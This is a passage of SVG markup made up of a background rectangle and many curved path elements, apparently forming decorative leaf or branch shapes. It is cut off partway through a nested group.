<rect x="-31.28" y="-22.58" class="st0" width="2043.08" height="1056.21"></rect>
<g class="st1">
	<path class="st2" d="M301.96,239.46c5.12-19.56,10.91-39.77,17.7-61.79c7.19-22.82,13.99-42.6,20.79-60.47   c7.59-20.18,16.12-39.96,25.36-58.79c9.78-19.76,20.26-38.23,32.03-56.48l4.19-6.5l-5.62,5.31c-14.69,13.87-28.55,31.49-41.2,52.36   c-11.03,18.04-20.76,38.15-28.91,59.77c-7.86,20.8-14.07,41.9-18.48,62.7c-5.26,24.68-7.71,44.9-7.7,63.65l0,7.27L301.96,239.46z"></path>
	<path class="st2" d="M505.46,70.58c2.27-2,4.55-3.99,6.81-6l2.39-2.08c11.65-10.16,23.69-20.67,34.61-32.19l3.23-3.41l-4.29,1.91   c-15.6,6.94-30.96,15.3-45.67,24.86C485.79,64.45,473,74.63,462.3,85.7c-11.97,12.1-21.39,27.38-27.23,44.18   c-5.32,14.81-8.86,31.69-10.81,51.6l-0.47,4.8l2.24-4.28c3.85-7.37,7.38-14.98,10.79-22.34c3.53-7.62,7.18-15.49,11.1-22.87   c8.29-15.49,17.46-28.2,28.05-38.86C485.12,88.44,495.46,79.36,505.46,70.58z"></path>
	<path class="st2" d="M256.56,268.16c1.62-6.93,3.18-13.84,4.73-20.73c3.51-15.56,7.13-31.64,11.35-47.12   c6.32-23.39,14.5-46.21,21.66-65.45c3.04-8.15,6.13-16.31,9.24-24.47c5.06-13.33,10.3-27.11,15.22-40.8   c7.14-19.57,15.33-42.8,21.89-66.77l1.85-6.75l-3.56,6.03c-10.82,18.32-21.22,38.1-32.71,62.24   c-11.02,23.01-20.1,44.15-27.75,64.65c-9.64,26.09-15.7,47.83-19.06,68.39c-3.96,22.9-5.55,46.66-4.72,70.6l0.24,7.04   L256.56,268.16z"></path>
	<path class="st2" d="M84.21,414.25c-0.2-10.93-0.23-21.99-0.27-32.67c-0.04-13.25-0.09-26.94-0.43-40.44   c-0.38-23.58-1.4-48.17-3.04-73.08c-1.84-27.17-4.2-51.06-7.22-73.05c-3.94-29.39-8.21-51.79-13.86-72.61l-1.72-6.32l-0.13,6.55   c-0.42,21.59-0.18,44.87,0.74,73.25c0.64,23.4,1.79,47.26,3.52,72.97c2,29.15,4.09,51.66,6.78,72.99   c3.33,26.12,6.67,49.62,13.8,72.7l1.95,6.31L84.21,414.25z"></path>
	<path class="st2" d="M190.25,316.46c1.09-12.59,1.9-25.31,2.68-37.61c0.76-11.94,1.54-24.28,2.57-36.31   c2.39-26.73,5.6-50.36,9.81-72.25c3.95-21.15,8.83-42.62,13.54-63.39l2.84-12.4c5.22-22.23,10.61-45.22,14.75-68.35l1.2-6.68   l-2.96,6.11c-10.26,21.16-19.41,43.7-27.97,68.89c-8.53,25.1-14.82,48.72-19.23,72.23c-4.7,24.74-6.88,50-6.48,75.06   c0.27,24.6,2.76,49.76,7.39,74.78l1.26,6.8L190.25,316.46z"></path>
	<path class="st2" d="M44.84,456.73c0.91-17.62,0.23-35.33-0.47-50.54c-1.01-19.24-2.4-35.18-4.37-50.16   c-2.1-16.01-5.19-32.72-9.18-49.67c-4.61-19.18-9.23-34.6-14.53-48.54l-1.78-4.66l-0.04,4.99c-0.13,17.09,1.28,33.62,2.87,50.47   c1.76,17.58,3.99,34.95,5.93,49.62c1.99,14.96,4.37,32.37,7.57,49.56c2.6,13.57,6.32,31.42,12.17,49.18l1.57,4.76L44.84,456.73z"></path>
	<path class="st2" d="M381.07,198.21c8.66-21.44,16.12-37.6,24.18-52.4c9.26-16.8,19.64-32.88,30.86-47.8   c9.97-13.33,21.51-26.6,37.39-43.01c1.18-1.18,2.37-2.36,3.55-3.53c2.22-2.2,4.44-4.4,6.58-6.62l10.62-9.79   c0.62-0.59,1.24-1.19,1.86-1.78c1.12-1.08,2.24-2.16,3.37-3.18l1.57-1.33c1.33-1.12,2.65-2.25,3.94-3.41   c3.3-2.89,7.14-6.28,10.89-9.84l4.22-4l-5.12,2.6c-4.44,2.26-8.85,4.69-12.94,6.98c-1.58,0.86-3.14,1.76-4.69,2.67l-1.74,1.01   c-1.36,0.84-2.68,1.72-4.01,2.6c-0.72,0.48-1.44,0.96-2.18,1.44l-12.19,8.39c-2.55,1.98-5.06,4.02-7.56,6.06   c-1.31,1.07-2.63,2.14-3.96,3.21c-15.88,13.33-29.68,27.77-41.03,42.92c-12.28,16.41-22.31,33.72-29.8,51.45   c-8.04,18.84-13.24,38.03-15.45,57.03l-0.72,6.17L381.07,198.21z"></path>
	<path class="st2" d="M556,106.14c-17.31,7.07-34.1,16.17-49.92,27.04c-16.17,11.21-30.66,23.43-43.09,36.31l-3.86,4l4.96-2.51   c9.11-4.62,18.12-9.52,26.82-14.25c7.27-3.95,14.78-8.03,22.2-11.87c17.26-9.06,33.37-16.61,49.25-23.09   c16.24-6.57,32.89-12.37,51.42-18.73l5.34-1.86c15.46-5.37,22.03-7.8,37.54-14.52C656.66,86.66,572.26,99.54,556,106.14z"></path>
	<path class="st2" d="M328.61,226.9c9.58-17.22,17.19-35.65,24.55-53.47c1.17-2.84,2.34-5.67,3.52-8.49   c7.5-18.1,16.9-39.27,29.7-58.97c10.86-16.94,24.25-33.79,40.91-51.51c9.8-10.39,20.4-20.51,30.64-30.3   c5.73-5.48,11.66-11.14,17.45-16.85l4.85-4.78l-5.96,3.29c-21.67,11.96-40.14,24.71-56.49,38.96   c-18.68,16.36-34.01,33.85-45.53,51.98c-1.62,2.34-3.01,4.79-4.53,7.5l-4.3,7.59c-2.93,5.75-5.39,10.88-7.54,15.71   c-3.98,9.75-8.5,21.1-11.76,32.48c-6.22,20.3-11.23,41.13-16.06,61.28l-2.78,11.57L328.61,226.9z"></path>
	<path class="st2" d="M550.91,72.25c-13.66,7.48-27.78,15.22-41.49,24.2c-16.16,10.64-27.89,20.79-36.92,31.94   c-10.54,12.71-17.9,27.87-21.28,43.84l-1.09,5.13l2.8-4.43c9.56-15.16,18.74-26.64,28.88-36.12   c11.92-11.14,25.26-20.32,36.74-27.83c3.26-2.14,6.55-4.27,9.85-6.4c9.86-6.38,20.05-12.97,29.72-20.12   c14.83-10.78,26.55-21.26,35.83-32.03l3.44-3.99L550.91,72.25z"></path>
	<path class="st2" d="M232.57,285.59c1.86-21.51,4.34-43.73,7.56-67.91c3.53-25.12,7.23-46.94,11.31-66.73   c4.51-22.33,10.16-44.28,16.79-65.24c7.05-21.99,15.15-42.68,24.77-63.26l2.9-6.2l-4.46,5.2c-13.78,16.05-25.86,36.07-35.93,59.51   c-8.82,20.27-15.75,42.68-20.6,66.59c-4.69,23-7.47,46.21-8.27,68.96c-0.98,26.99,0.31,48.97,4.06,69.17l1.26,6.78L232.57,285.59z"></path>
	<path class="st2" d="M158.86,346.83c4.43-20.76,7.95-43.52,11.06-71.64c2.43-21.11,4.34-44.11,6.02-72.38   c1.47-25.42,2.45-49.19,3-72.68c0.62-23.12,1.04-48.02-0.06-73.36l-0.29-6.59l-1.56,6.41c-5.16,21.21-9.19,43.86-12.68,71.28   c-2.86,21.72-5.02,45.4-6.6,72.4c-1.45,25.48-2.23,49.32-2.39,72.88c-0.21,20.12-0.22,46.66,1.64,73.54l0.46,6.65L158.86,346.83z"></path>
	<path class="st2" d="M122.19,378.12c-0.05-28.2,0.68-51.78,2.3-74.21c0.84-11.77,1.93-23.78,2.98-35.39   c1.15-12.66,2.33-25.74,3.22-38.69c1.84-25.06,2.64-50.25,2.4-74.89c-0.17-25.47-1.82-50.66-4.89-74.9l-0.94-7.41l-0.92,7.41   c-2.51,20.21-4.13,40.66-5.7,60.43c-0.37,4.67-0.74,9.34-1.12,14.01l-5.65,74.16c-1.83,26.45-3.31,50.35-2.9,74.9   c0.44,27.03,3.6,52.19,9.39,74.81l1.86,7.27L122.19,378.12z"></path>
	<path class="st2" d="M569.38,296.13c-22.7,0.56-44.9-0.32-67.87-2.68c-21.87-2.34-44.25-5.97-66.51-10.78   c-19.79-4.2-41.27-9.57-65.65-16.4c-23.44-6.74-44.78-13.38-65.25-20.31l-6.53-2.21l5.71,3.88c17.01,11.55,36.62,21.54,61.74,31.46   c21.16,8.39,43.53,15.15,66.49,20.08c23.85,5.15,47.15,7.78,69.25,7.84c25.51,0.18,48.71-2.86,68.93-9.05l6.55-2L569.38,296.13z"></path>
	<path class="st2" d="M628.31,171.53c-17.99,0.2-36.11,2.33-51.68,4.3c-6.74,0.82-13.44,1.7-20.13,2.58   c-10,1.31-20.34,2.67-30.49,3.78c-16.92,1.9-33.88,3.15-50.4,3.7c-15.57,0.46-30.93,0.17-47.2-0.13l-9.8-0.18l5.37,1.93   c15.65,5.61,32.92,9.27,51.32,10.88c16.36,1.53,34.03,1.28,52.53-0.75c16.39-1.81,33.13-4.91,51.17-9.47   c17.56-4.35,33.79-9.19,49.62-14.8l5.32-1.88L628.31,171.53z"></path>
	<path class="st2" d="M529.46,336.18c-23.97-6.61-48.12-11.45-68.58-15.31c-14.32-2.78-28.87-5.33-42.95-7.79   c-8.57-1.5-17.13-3-25.65-4.55c-20.2-3.68-43.99-8.32-67.32-14.84c-15.44-4.28-31.1-9.38-46.25-14.31   c-6.73-2.19-13.49-4.39-20.29-6.54l-6.72-2.12l5.93,3.81c20.16,12.95,41.38,23.73,63.09,32.02c19.4,7.63,41.18,13.53,68.54,18.58   c21.53,3.9,44.35,6.91,69.74,9.19c26.61,2.47,48.93,3.64,70.22,3.7l7,0.02L529.46,336.18z"></path>
	<path class="st2" d="M327.08,525.42c-12.29-15.32-28.61-29.46-49.92-43.24c-17.48-11.17-36.77-20.99-58.96-30.03   c-20.91-8.59-42.31-15.73-62.32-22.16l-6.96-2.23c-7.98-2.54-16.23-5.17-24.23-7.96c-9.36-3.41-19.97-7.28-29.54-13.16l-3.81-2.34   l2.55,3.68c3.9,5.62,8.9,10.26,14.12,14.35c3.63,2.84,7.37,5.41,10.93,7.86c10.4,6.31,19.91,11.49,29.08,15.83   c18.57,8.89,37.78,16.81,56.35,24.46l3.84,1.58c19.26,7.87,39.81,16.41,59.64,25.52c18.29,8.29,37.28,17.86,58.06,29.25l4.12,2.26   L327.08,525.42z"></path>
	<path class="st2" d="M489.68,400.44c-12.16-3.04-24.44-5.95-36.31-8.76c-12.9-3.06-26.24-6.22-39.29-9.51   c-22.5-5.79-46.17-12.37-74.49-20.69c-8.68-2.56-17.36-5.16-26.05-7.77c-15.86-4.76-32.26-9.69-48.58-14.27   c-24.51-6.82-50.65-13.52-77.16-13.92l-7.42-0.11l7.16,1.95c21.5,5.87,42.47,13.81,62.75,21.48c3.58,1.35,7.16,2.71,10.75,4.06   c23.22,8.77,48.29,17.94,74.19,25.54c25.09,7.46,50.84,13.41,76.53,17.66c26.91,4.31,53.04,6.39,77.69,6.19l7.38-0.06   L489.68,400.44z"></path>
	<path class="st2" d="M223.23,521.55c-10.81-8.21-22.87-15.96-39.12-25.14c-13.82-7.72-27.77-14.63-41.45-20.55   c-13.66-5.92-27.62-11.15-41.11-16.19l-1.65-0.62c-16.04-5.82-29.47-10.56-44.09-14.26l-4.46-1.13l3.66,2.78   c11,8.36,23.47,16.3,39.27,25.01c13.64,7.47,28.08,13.97,41.67,19.88c16.09,6.99,29.56,12.54,42.39,17.46   c13.04,4.9,28.28,10.45,44.11,14.41l4.44,1.11L223.23,521.55z"></path>
	<g>
		<g>
			<g>
				<path class="st2" d="M380.4,203.23c9.28,2.69,18.65,4.32,28.04,5.75l7.02,1.1l7.07,0.87c4.69,0.64,9.43,1.08,14.13,1.64      c18.85,2.05,37.78,3.53,56.73,4.81c18.96,1.26,37.96,2.32,57.03,3.38c19.08,1.04,38.2,1.84,57.53,3.65      c-19.05,4.2-38.35,6.42-57.7,7.66c-19.35,1.04-38.75,0.97-58.08-0.34c-19.32-1.32-38.59-3.82-57.54-8.04      c-9.46-2.15-18.85-4.68-28.03-7.91C397.53,212.41,388.36,208.83,380.4,203.23z"></path>
				<path class="st2" d="M375.28,200.76l5.38,1.56c9.36,2.72,18.95,4.36,27.91,5.73l7.03,1.1l7.04,0.86      c2.89,0.4,5.78,0.71,8.67,1.03c1.82,0.2,3.64,0.4,5.45,0.61c16.42,1.79,33.91,3.27,56.69,4.8c18.15,1.21,36.67,2.25,54.59,3.24      l2.43,0.14c3.66,0.2,7.32,0.39,10.99,0.58c15.21,0.79,30.94,1.61,46.58,3.08l5.96,0.56l-5.85,1.29      c-17.07,3.76-35.99,6.28-57.84,7.67c-19.64,1.06-39.22,0.94-58.2-0.34c-20.81-1.42-39.68-4.06-57.68-8.06      c-10.62-2.41-19.82-5.01-28.13-7.94c-9.45-3.52-18.56-7.13-26.45-12.68L375.28,200.76z M601.57,224.8      c-13.52-1.12-27.06-1.83-40.21-2.51c-3.67-0.19-7.33-0.38-10.99-0.58l-2.43-0.14c-17.92-1-36.45-2.03-54.61-3.24      c-22.81-1.54-40.32-3.02-56.77-4.81c-1.82-0.22-3.63-0.42-5.44-0.61c-2.91-0.32-5.82-0.64-8.71-1.03l-7.06-0.86l-7.05-1.1      c-7.15-1.09-14.7-2.36-22.24-4.2c6.45,3.7,13.58,6.48,20.9,9.21c8.23,2.9,17.37,5.48,27.91,7.88c17.9,3.98,36.67,6.6,57.39,8.02      c18.9,1.28,38.4,1.4,57.96,0.34C569.35,229.92,586.23,227.84,601.57,224.8z"></path>
			</g>
		</g>
	</g>
	<path class="st2" d="M578.97,255.35c-9.38-0.47-18.85-0.73-27.99-0.97c-11.6-0.31-23.6-0.64-35.33-1.4   c-17.19-1-39.8-2.54-62.31-5.55c-21.14-2.67-42.17-6.39-61.74-10.01c-9.78-1.88-20.33-3.86-31.23-5.59l-1.57-0.22   c-10-1.38-20.33-2.8-30.66-1.69l-6.5,0.7l6.44,1.15c9.77,1.75,19.23,4.83,28.38,7.81l1.81,0.59c2.61,0.83,5.21,1.67,7.83,2.52   c7.28,2.35,14.82,4.79,22.34,6.93c20.76,6.14,41.81,10.6,62.56,13.28c20.63,2.75,42.25,3.64,64.26,2.67   c20.29-0.61,41.18-3.35,63.88-8.35l6.82-1.5L578.97,255.35z"></path>
	<path class="st2" d="M641.89,141.35c-14.93-1.72-29.84-1.98-44.31-0.78c-14.32,1.05-29.18,3.47-44.16,7.2   c-11.28,2.77-22.4,6.28-33.16,9.68c-3.12,0.98-6.23,1.97-9.33,2.93c-14.27,4.36-28.17,7.77-42.5,10.41l-5.45,1l5.47,0.84   c13.22,2.04,28.25,1.56,44.67-1.44c10.72-1.88,21.24-4.55,31.41-7.13c3.9-0.99,7.79-1.98,11.69-2.92   c12.77-3.19,26.27-6.21,42.47-9.51c5.8-1.18,11.75-2.27,17.49-3.33c8.43-1.55,17.14-3.15,25.8-5.1l5.41-1.21L641.89,141.35z"></path>
	<path class="st2" d="M491.82,375.17c-17.52-9.63-37.38-18.33-62.5-27.39c-18.97-6.92-39.57-13.38-64.85-20.33   c-19.09-5.24-39.92-10.5-65.56-16.55l-16.38-3.99c-3.99-0.89-8-1.93-11.87-2.94l-4.43-1.15c-5.07-1.24-10.17-2.75-15.09-4.21   l-8.96-2.9l-13.82-5.71l5.05,4.07c0.45,0.36,0.9,0.72,1.36,1.08c1.13,0.88,2.28,1.75,3.44,2.63l2.12,1.6l7.36,4.4   c1.68,1.06,3.44,1.91,5.14,2.73c0.85,0.41,1.71,0.82,2.57,1.27l1.49,0.74c2.05,1.02,4.17,2.07,6.3,2.97   c10.87,4.74,21.61,8.9,31.89,12.38c21.94,7.7,44.16,14.08,64.91,19.83c20.06,5.5,41.44,11.08,65.34,17.05   c20.87,5.3,43.3,10.92,65.81,16.13l6.6,1.53L491.82,375.17z"></path>
	<path class="st2" d="M436.54,436.94c-16.12-6.96-32.68-13.2-48.69-19.22c-6.02-2.26-12.02-4.53-18.01-6.82l-11.25-4.3   c-18.07-6.9-36.77-14.04-55.06-21.28c-4.52-1.77-9.03-3.55-13.55-5.33c-17.31-6.84-35.21-13.91-53.46-19.93   c-25.85-8.55-49.28-13.35-71.61-14.65l-6.53-0.38l6.16,2.2c22.77,8.13,44.35,16.82,65.96,26.54l2.85,1.31   c20.26,9.31,41.21,18.94,62.56,27.34c22.9,9.05,46,16.62,68.64,22.5c23.19,6.26,47.26,10.91,71.52,13.82l6.41,0.77L436.54,436.94z"></path>
	<path class="st2" d="M382.47,481.97c-18.51-13.35-38.35-25.55-58.95-36.28c-20.18-10.49-41.41-19.75-63.11-27.53   c-11.89-4.28-23.89-8.18-35.5-11.95c-9.3-3.02-18.93-6.15-28.3-9.41c-15.83-5.37-31.13-11.44-47.33-17.86   c-5.22-2.07-10.46-4.15-15.74-6.2l-6.34-2.48l5.44,4.1c18.05,13.6,38.12,25.56,59.66,35.54c18.72,8.66,38.01,15.6,56.67,22.31   l6.88,2.48c21.08,7.58,41.57,15.38,62.64,23.84c7.75,3.04,15.62,6.26,23.22,9.37c12.97,5.3,26.37,10.79,39.9,15.71l6.35,2.31   L382.47,481.97z"></path>
	<path class="st2" d="M507.86,164.63l-0.3-0.87l-0.86,0.08c-2.2,0.14-48.96,6.26-72.99,14.27c-23.92,7.85-52.35,17.87-81.86,32.7   c-28.19,14.07-55.8,28.18-83.7,46.02c-25.5,16.09-52.47,35.93-82.45,60.63c-50.38,39.74-100.84,86.91-152.97,143.07   c-18.01,19.41-45.48,48.6-49.68,53.58c-4.64,5.5-6.2,7.35-13.65,15.85c-2.97,3.39,4.64,19.4,10.01,13.73   c3.72-5.42,9.06-13.47,10.9-16.43c4.73-7.58,29.45-34.79,50.4-57.46c41.04-44.41,92.27-95.3,150.45-143.42   c28.21-23.43,54.55-42.96,80.54-59.72c22.98-15.24,46.85-28.08,69.93-40.49c4.02-2.16,8.03-4.32,12-6.47   c27.63-14.71,54.77-26.39,80.69-34.72c28.71-9.27,57.36-15.75,68.15-18.19C508.01,165.55,508.01,165.55,507.86,164.63z"></path>
</g>
<g class="st1">
	<g>
		<g>
			<path class="st2" d="M1670.62,288.44c11.39,15.27,20.92,31.72,30.39,47.96c4.73,8.05,8.92,16.65,13.62,25.02     c4.39,8.33,8.49,16.8,12.36,25.41c3.81,8.62,7.52,17.36,10.6,26.32c1.69,4.46,3.08,8.99,4.5,13.56c0.67,2.28,1.33,4.59,1.86,6.91     c0.57,2.33,1.15,4.65,1.17,7.06c1.73-4.63,1.64-9.65,1.78-14.52c0-4.9-0.42-9.79-0.92-14.67c-1.25-9.73-3.2-19.42-6.03-28.88     c-2.77-9.48-6.32-18.77-10.36-27.85c-4.25-8.8-8.32-17.7-13.37-26.41c-10.08-17.25-22.08-33.32-36.03-47.74     c-6.98-7.2-14.46-13.97-22.62-20.01c-4.17-2.92-8.43-5.74-12.97-8.11C1639.94,250.36,1664.9,280.84,1670.62,288.44z"></path>
		</g>
	</g>
	<g>
		<g>
			<path class="st2" d="M1719.19,993.5c6.4-6.71,11.76-14.09,17.73-20.04c5.87-6.06,12.28-10.92,19.25-15.23     c13.64-8.52,28.98-13.23,44.4-14.8c15.54-1.31,31.85,0.88,48.63,4.45c16.8,3.58,33.93,8.37,52.08,11.68     c-13.89-12.14-29.38-21.83-46.42-29.31c-17.01-7.27-36.33-12.01-56.39-10.27c-19.92,1.94-39.28,10.18-53.63,23.69     c-7.06,6.63-13.31,14.56-17.41,23.28C1723.28,975.67,1721.08,984.48,1719.19,993.5z"></path>
		</g>
	</g>
	<g>
		<g>
			<path class="st2" d="M1758.46,1082.68c10.44-13.75,18.53-28.22,27.36-41.62c8.6-13.43,17.48-26.25,27.93-34.08     c1.19-1.21,2.72-1.76,4.07-2.65c1.41-0.77,2.68-1.81,4.29-2.28l4.56-1.96c1.61-0.55,3.36-0.89,5.03-1.44l2.53-0.78l2.75-0.51     c1.84-0.32,3.68-0.73,5.52-1.13l11.77-1.72c16.09-2.18,33.09-4.59,49.31-10.42c-16.81-3.97-32.89-6.66-49.86-8.09     c-4.22-0.35-8.64-0.4-12.99-0.46c-2.25,0.11-4.52,0.21-6.78,0.39l-3.4,0.25l-3.51,0.61c-2.35,0.42-4.68,0.83-7.02,1.44     l-7.04,2.42c-2.39,0.71-4.52,2.15-6.74,3.32c-2.15,1.29-4.54,2.33-6.37,3.99l-5.73,4.74c-1.95,1.56-3.33,3.45-4.97,5.21     c-1.52,1.82-3.2,3.58-4.54,5.46c-1.28,1.9-2.56,3.78-3.77,5.72c-2.61,3.81-4.57,7.74-6.44,11.72l-2.84,5.94l-2.27,6.06     C1763.2,1048.95,1759.77,1065.53,1758.46,1082.68z"></path>
		</g>
	</g>
	<g>
		<path class="st2" d="M1570.93,272.91c7.68,5.36,15.65,11.34,23.26,16.87c15.27,11.21,29.67,23.05,44.27,35.36    c14.69,11.86,28.5,23.5,41.39,36.43c6.49,6.41,12.8,13.11,19.4,19.86c6.63,6.68,13.63,13.41,21.97,18.37    c-3.67-9.1-7.13-17.89-12.19-25.69c-25.75-45.8-79.18-75.08-97-85.66c-21.89-11.95-48.05-25.95-52.95-25.91    C1557.67,262.59,1567.01,270.22,1570.93,272.91z"></path>
	</g>
	<path class="st2" d="M1683.1,348.5c14.41,21.12,29.63,44.13,42.41,67.01c25.77,45.41,47.3,94.52,66.35,146.22   c18.87,52.16,38.98,105.43,53.96,161.15c15.69,55.95,27.78,113.83,37.19,173.68c14.75,92.44,24.98,182.64,26.07,265.73   c0.58,41.77,18.13,72.89,15.56,9.93c-3.8-87.2-11.56-182.26-28.94-279.47c-9.59-60.3-21.81-119.66-38.05-175.91   c-16.09-56.81-36.48-110.04-56.69-161.47c-20.27-51.81-41.67-100.01-69.55-144.84c-10.05-15.93-23.03-33.66-35.19-49.38   C1674.47,333.04,1675.91,337.96,1683.1,348.5z"></path>
	<g>
		<g>
			<path class="st2" d="M1525.13,333.28c2.91-0.24,5.7,0.25,8.49,0.8c2.78,0.51,5.52,1.15,8.24,1.93     c5.43,1.49,10.78,3.14,16.01,5.15c10.5,3.83,20.72,8.16,30.67,12.98c9.96,4.76,19.6,10.13,29.38,15.62     c9.73,5.42,19.16,11.04,28.52,17.11c18.73,11.97,37.11,24.73,55.18,38.09c18.16,13.34,35.77,27.25,53.67,42.25     c-10.2-21.12-25.14-39.66-41.54-56.25c-16.51-16.58-34.83-31.33-54.66-43.96c-9.88-6.3-20.3-12.12-30.95-17.05     c-10.56-4.95-21.51-9.61-32.93-13.02c-11.37-3.44-23.05-5.93-34.89-7.02c-5.94-0.43-11.86-0.78-17.82-0.37     C1536.63,330.04,1530.44,330.43,1525.13,333.28z"></path>
		</g>
	</g>
	<g>
		<g>
			<path class="st2" d="M1518.8,383.57c13,1.22,25.06,3.95,36.82,8.11c11.77,3.99,23.28,8.74,34.79,13.66     c11.49,4.98,22.96,10.15,34.48,15.29l17.43,7.8c5.94,2.71,11.53,4.95,17.31,7.38c11.12,5.07,21.99,10.62,32.59,16.74     c10.53,6.23,20.77,13.04,30.67,20.44c19.95,14.68,38.16,32.03,56.64,50.23c-10.93-23.46-26.15-45.17-44.96-63.75     c-9.43-9.24-19.64-17.8-30.61-25.31c-10.99-7.48-22.6-14.07-34.67-19.67c-5.92-2.67-12.17-5.18-17.9-7.63     c-5.76-2.52-11.72-4.88-17.76-7.23c-12.05-4.64-24.3-8.89-36.88-12.38c-12.55-3.51-25.49-6.28-38.71-7.46     C1544.88,378.7,1531.16,379.19,1518.8,383.57z"></path>
		</g>
	</g>
	<g>
		<g>
			<path class="st2" d="M1547.08,424.41c3.9-0.09,7.64,0.63,11.36,1.57c3.71,0.84,7.38,1.93,11,3.09     c7.23,2.38,14.35,5.02,21.29,8.06c13.93,5.92,27.39,12.71,40.39,20.25c12.96,7.63,25.99,15.59,38.35,23.99     c12.44,8.45,24.66,17.34,36.58,26.61c23.85,18.52,46.89,38.23,68.1,59.57c5.3,5.33,10.39,10.81,15.41,16.53     c5.14,5.67,9.92,11.23,14.38,17.27c4.56,5.95,8.54,12.34,12.4,18.93c3.84,6.59,7.25,13.56,11.03,20.43     c-1.29-7.7-2.82-15.36-5.02-22.97c-2.18-7.61-5.12-15.04-8.5-22.32c-3.46-7.21-7.66-14.23-12-20.72     c-4.25-6.61-8.87-13.13-13.8-19.35c-19.73-24.87-42.71-46.68-67.6-65.96c-12.49-9.59-25.44-18.62-39-26.78     c-3.37-2.06-6.8-4.04-10.28-5.96c-3.43-2-6.95-3.8-10.46-5.55c-7.03-3.57-14-7.07-21.35-10.2c-14.57-6.31-29.68-11.41-45.2-14.72     c-7.79-1.54-15.59-2.93-23.51-3.46C1562.81,422.3,1554.61,421.83,1547.08,424.41z"></path>
		</g>
	</g>
	<g>
		<g>
			<path class="st2" d="M1511.01,496.37c2.72-2.78,6.67-3.08,10.28-3.39c3.68-0.26,7.41-0.13,11.11,0.2     c7.41,0.67,14.77,1.85,22.04,3.51c14.54,3.19,28.79,7.55,42.72,12.63c13.93,5.09,27.55,10.93,40.86,17.39     c6.78,3.42,13.57,6.64,20.3,9.9c6.59,3.45,13.25,6.67,19.71,10.42c26.12,14.31,51.57,30.32,76.55,47.1     c12.54,8.35,24.82,17.09,36.99,26.06c12.2,8.98,24.06,18.27,35.12,29.04c-6.88-13.96-17.09-26.02-27.36-37.6     c-10.49-11.45-21.73-22.18-33.53-32.22c-23.62-20.07-49.06-38.05-76.47-53.03c-6.8-3.8-13.89-7.21-20.9-10.67l-21.23-9.3     c-14.51-6.07-29.45-11.13-44.75-14.77c-15.3-3.61-30.92-6.02-46.69-6.38c-7.89-0.04-15.79,0.13-23.63,1.43     c-3.91,0.67-7.81,1.51-11.59,2.83c-1.88,0.67-3.73,1.53-5.45,2.56C1513.39,493.1,1511.71,494.53,1511.01,496.37z"></path>
		</g>
	</g>
	<g>
		<g>
			<path class="st2" d="M1500.89,534.8c4-1.35,8.18-1.08,12.3-0.89c4.13,0.23,8.24,0.68,12.33,1.31c8.18,1.22,16.31,2.7,24.36,4.59     c16.17,3.49,31.93,8.07,47.76,13.02c7.99,2.53,15.73,4.81,23.36,7.58c7.62,2.76,15.2,5.69,22.68,8.88     c14.98,6.36,29.72,13.44,44.13,21.13c28.83,15.38,56.7,32.75,82.71,52.61l19.66,15.38c6.64,5.08,13.19,10.22,19.69,15.42     c13.14,10.29,25.96,20.75,37.78,32.84c-7.64-15.23-18.8-28.44-29.89-41.2c-5.68-6.29-11.51-12.41-17.35-18.5     c-2.92-3.08-5.88-6-8.82-8.94l-9.11-9c-25.04-23.54-53.45-43.2-83.7-59.29c-15.17-7.99-30.81-15.14-46.98-21.07     c-16.07-5.99-33.11-10.53-49.71-13.66c-16.59-3.44-33.68-5.63-50.72-6.56c-8.55-0.26-17.11-0.41-25.66,0.29     c-4.27,0.35-8.54,0.84-12.77,1.63C1508.79,531.37,1504.34,532.19,1500.89,534.8z"></path>
		</g>
	</g>
	<g>
		<g>
			<path class="st2" d="M1521.58,695.53c2.77-2.76,6.63-3.69,10.28-4.68c3.68-0.97,7.44-1.65,11.22-2.16     c7.56-1.01,15.15-1.65,22.76-1.76c15.18-0.41,30.32,0.43,45.28,2.19c14.95,1.8,29.73,4.52,44.26,8.15     c7.49,2.02,14.91,3.77,22.3,5.59c7.22,2.11,14.49,3.96,21.65,6.44c14.41,4.49,28.68,9.75,42.83,15.38     c14.2,5.52,28.23,11.61,42.2,17.9c13.99,6.26,27.86,12.9,41.56,19.92c13.79,6.95,27.25,14.39,40.49,22.89     c-9.76-12.44-21.94-22.79-34.26-32.64c-12.46-9.75-25.63-18.51-39.21-26.59c-13.56-8.12-27.59-15.47-42.02-22.04     c-7.15-3.41-14.58-6.26-21.9-9.35c-7.49-2.7-14.91-5.58-22.56-7.92c-7.58-2.49-15.38-4.47-23.13-6.52l-23.14-4.83     c-15.82-3.05-31.9-4.73-47.97-4.82c-16.07-0.02-32.14,1.35-47.8,4.81c-7.81,1.83-15.56,3.9-23.01,6.9     c-3.72,1.52-7.39,3.17-10.89,5.16c-1.74,1.01-3.43,2.15-5.03,3.38C1523.92,692.22,1522.33,693.67,1521.58,695.53z"></path>
		</g>
	</g>
	<g>
		<g>
			<path class="st2" d="M1521.42,811.04c3.27-2.51,6.7-4.69,10.23-6.71c3.47-2.09,7.02-4.05,10.63-5.86     c7.2-3.65,14.42-7.14,21.87-10.08c14.81-5.98,29.89-10.91,45.22-14.31c7.61-1.71,15.47-2.99,23.29-4.27     c3.91-0.68,7.82-1.22,11.69-1.66c3.86-0.54,7.76-0.91,11.67-1.18c15.61-1.26,31.37-1.47,47.1-0.69     c31.45,1.55,62.87,6.41,93.15,15.36c7.58,2.18,15.12,4.86,22.57,7.49c7.37,2.74,14.64,5.87,21.79,9.39     c14.45,6.81,28.01,15.78,42.28,24.15c-10.87-12.35-22.74-23.97-36.27-34.02c-6.76-4.98-13.9-9.55-21.36-13.58     c-3.71-2.02-7.47-3.88-11.26-5.67c-3.78-1.83-7.56-3.66-11.5-5.18c-31.19-12.94-64.64-19.83-98.3-21.45     c-16.84-0.73-33.78-0.19-50.6,2.05c-4.2,0.54-8.4,1.18-12.58,2c-4.21,0.68-8.31,1.66-12.38,2.68c-8.17,1.93-16.25,4.1-24.34,6.83     c-16.06,5.48-31.35,12.88-45.5,21.86c-7.01,4.62-13.83,9.47-20.17,14.89C1532.38,798.54,1526.17,804.21,1521.42,811.04z"></path>
		</g>
	</g>
	<g>
		<g>
